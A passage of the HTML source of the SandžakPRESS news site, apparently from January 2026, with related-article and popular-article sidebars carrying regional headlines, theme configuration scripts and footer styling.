                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/zukorlic-islamska-zajednica-nece-biti-plijen-kriminalaca/"  rel="bookmark" title="Zukorlić: Islamska zajednica neće biti plijen kriminalaca">Zukorlić: Islamska zajednica neće biti plijen kriminalaca</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/dudic-i-sdp-treci-sastanak-u-kratkom-roku-u-prostorijama-mesihata/"  rel="bookmark" class="td-image-wrap " title="Dudić i SDP: Treći sastanak u kratkom roku u prostorijama Mešihata" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dudić i SDP: Treći sastanak u kratkom roku u prostorijama Mešihata" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/1-1-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/1-1-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/dudic-i-sdp-treci-sastanak-u-kratkom-roku-u-prostorijama-mesihata/"  rel="bookmark" title="Dudić i SDP: Treći sastanak u kratkom roku u prostorijama Mešihata">Dudić i SDP: Treći sastanak u kratkom roku u prostorijama Mešihata</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_5 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Popularno","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-292363","category_id":"","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"random_7_day","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_7","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "39";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "8";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Popularno</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/ministarstvo-prosvjete-zabrana-hidzaba-u-vrticu-misa-cvijovic-protivzakonita-i-diskriminatorna/"  rel="bookmark" class="td-image-wrap " title="Ministarstvo prosvjete: Zabrana hidžaba u vrtiću „Miša Cvijović“ protivzakonita i diskriminatorna" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ministarstvo prosvjete: Zabrana hidžaba u vrtiću „Miša Cvijović“ protivzakonita i diskriminatorna" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/Misa-Cvijovic-Prijepolje-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/Misa-Cvijovic-Prijepolje-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/ministarstvo-prosvjete-zabrana-hidzaba-u-vrticu-misa-cvijovic-protivzakonita-i-diskriminatorna/"  rel="bookmark" title="Ministarstvo prosvjete: Zabrana hidžaba u vrtiću „Miša Cvijović“ protivzakonita i diskriminatorna">Ministarstvo prosvjete: Zabrana hidžaba u vrtiću „Miša Cvijović“ protivzakonita i diskriminatorna</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T18:23:25+01:00" >21. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/pazarac-samir-dolovac-preminuo-nakon-policijske-intervencije/"  rel="bookmark" class="td-image-wrap " title="Pazarac Samir Dolovac preminuo nakon policijske intervencije" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pazarac Samir Dolovac preminuo nakon policijske intervencije" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/Dizajn-bez-naslova_20260121_140420_0000-696x696-1-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/Dizajn-bez-naslova_20260121_140420_0000-696x696-1-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/pazarac-samir-dolovac-preminuo-nakon-policijske-intervencije/"  rel="bookmark" title="Pazarac Samir Dolovac preminuo nakon policijske intervencije">Pazarac Samir Dolovac preminuo nakon policijske intervencije</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T15:14:11+01:00" >21. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/ministar-zukorlic-u-zvanicnoj-posjeti-novoj-varosi/"  rel="bookmark" class="td-image-wrap " title="Ministar Zukorlić u zvaničnoj posjeti Novoj Varoši" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ministar Zukorlić u zvaničnoj posjeti Novoj Varoši" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/1769159130557-1200x800-1-100x70.jpeg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/1769159130557-1200x800-1-200x140.jpeg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/ministar-zukorlic-u-zvanicnoj-posjeti-novoj-varosi/"  rel="bookmark" title="Ministar Zukorlić u zvaničnoj posjeti Novoj Varoši">Ministar Zukorlić u zvaničnoj posjeti Novoj Varoši</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T10:00:00+01:00" >24. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/automobil-zavrsio-pored-rijeke-raske-zbog-nedignute-rucne-kocnice/"  rel="bookmark" class="td-image-wrap " title="Automobil završio pored rijeke Raške zbog nedignute ručne kočnice" ><img class="entry-thumb" src="[data-uri]" alt="" title="Automobil završio pored rijeke Raške zbog nedignute ručne kočnice" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/Capture-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/Capture-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/automobil-zavrsio-pored-rijeke-raske-zbog-nedignute-rucne-kocnice/"  rel="bookmark" title="Automobil završio pored rijeke Raške zbog nedignute ručne kočnice">Automobil završio pored rijeke Raške zbog nedignute ručne kočnice</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T12:15:28+01:00" >27. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/alibasic-nakon-pozara-izgubili-smo-oko-milion-i-po-eura-ali-ne-odustajemo/"  rel="bookmark" class="td-image-wrap " title="Alibasić nakon požara: Izgubili smo oko milion i po eura, ali ne odustajemo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Alibasić nakon požara: Izgubili smo oko milion i po eura, ali ne odustajemo" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/Capture-1-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/Capture-1-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/alibasic-nakon-pozara-izgubili-smo-oko-milion-i-po-eura-ali-ne-odustajemo/"  rel="bookmark" title="Alibasić nakon požara: Izgubili smo oko milion i po eura, ali ne odustajemo">Alibasić nakon požara: Izgubili smo oko milion i po eura, ali...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T12:28:29+01:00" >27. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
        <div data-rocket-location-hash="e92dfd8120c1fb7f528f7ffa2b5aa83d" class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><div data-rocket-location-hash="d639ca0741b7d1f61761e76af88f4fd1" id="tdi_6" class="tdc-zone"><div class="tdc_zone tdi_7  wpb_row td-pb-row"  >
<style scoped>.tdi_7{min-height:0}</style><div id="tdi_8" class="tdc-row stretch_row"><div class="vc_row tdi_9  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}.tdi_9{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_9 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_9{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9{padding-top:44px!important}}</style>
<div class="tdi_8_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_8_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_8_rand_style{background-color:#efefef!important}</style></div><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_13  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_13{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_13,.tdi_13 .tdc-inner-columns{display:block}.tdi_13 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_15  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15 .vc_column-inner>.wpb_wrapper,.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:column;align-items:center}.tdi_16 .tdb-logo-svg-wrap{display:block}.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img-wrap{display:block}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_16 .tdb-logo-text-title{display:block}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sandzakpress.net/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt="Logo"  title=""  /></span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_18  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18 .vc_column-inner>.wpb_wrapper,.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_19 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>@media (max-width:767px){.tdi_19{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_20 .tdm-title{color:#0a0a0a}.tdi_20 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_20 "><h3 class="tdm-title tdm-title-md">ŽELIŠ DA PODIJELIŠ VIJEST?</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_21 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" >
<style>@media (max-width:767px){.tdi_21{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_21{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_21 .tdm-descr{color:#0a0a0a;font-size:14px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Ukoliko imate vijest ili bilo kakvu sugestiju pišite nam na E-mail: <a href="/cdn-cgi/l/email-protection#84f7e5eae0fee5eff4f6e1f7f7c4e3e9e5ede8aae7ebe9"><span class="__cf_email__" data-cfemail="ef9c8e818b958e849f9d8a9c9caf88828e8683c18c8082">[email&#160;protected]</span></a></p></div></div></div></div><div class="vc_column_inner tdi_23  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23 .vc_column-inner>.wpb_wrapper,.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_24 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" >
<style>@media (max-width:767px){.tdi_24{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_25 .tdm-title{color:#0a0a0a}.tdi_25 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_25 "><h3 class="tdm-title tdm-title-md">Pratite nas  na:</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_26 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_27 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_27 .tdm-social-item i.td-icon-linkedin,.tdi_27 .tdm-social-item i.td-icon-pinterest,.tdi_27 .tdm-social-item i.td-icon-blogger,.tdi_27 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_27 .tdm-social-item{width:39.2px;height:39.2px;line-height:39.2px;margin:5px 10px 5px 0}.tdi_27 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_27 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}@media (min-width:768px) and (max-width:1018px){.tdi_27 .tdm-social-item{width:35px;height:35px;line-height:35px}}</style><div class="tdm-social-wrapper tds-social3 tdi_27"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/SandzakPRESS"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/SandzakPRESS"  rel="nofollow"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://sandzakpress.net/"  rel="nofollow"  title="WordPress" class="tdm-social-item"><i class="td-icon-font td-icon-wordpress"></i><span style="display: none">WordPress</span></a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_29  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_29{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_29,.tdi_29 .tdc-inner-columns{display:block}.tdi_29 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_31  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31 .vc_column-inner>.wpb_wrapper,.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_33  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_33{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_33,.tdi_33 .tdc-inner-columns{display:block}.tdi_33 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_33.tdc-row-content-vert-center,.tdi_33.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_33.tdc-row-content-vert-bottom,.tdi_33.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_33.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_33.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_33{padding-bottom:30px!important}.tdi_33 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_33{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_35{width:25%!important}@media (max-width:767px){.tdi_35{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_37  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37 .vc_column-inner>.wpb_wrapper,.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_37{width:41.66666667%!important}@media (max-width:767px){.tdi_37{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39 .vc_column-inner>.wpb_wrapper,.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_39{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdi_40" class="tdc-row stretch_row"><div class="vc_row tdi_41  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41,.tdi_41 .tdc-columns{display:block}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:table}.tdi_41{position:relative}.tdi_41 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_41{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_44 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_44{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_44{text-align:left!important}.tdi_44 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; SandžakPRESS - Dozvoljeno kopiranje uz navođenje linka.</p></div></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}.tdi_46{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_46{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_47 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s 